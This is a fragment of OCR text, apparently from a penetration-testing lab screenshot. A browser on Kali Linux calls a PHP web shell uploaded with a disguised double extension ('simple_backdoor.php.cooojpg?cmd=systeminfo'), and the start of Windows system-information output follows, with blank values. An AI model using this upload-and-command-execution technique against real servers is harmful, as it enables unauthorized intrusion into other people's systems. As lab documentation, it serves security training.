 192.168. /simple_backdoor.php.cooojpg?cmd=systeminfo
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Host Name:
OS Name:
OS Version:
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: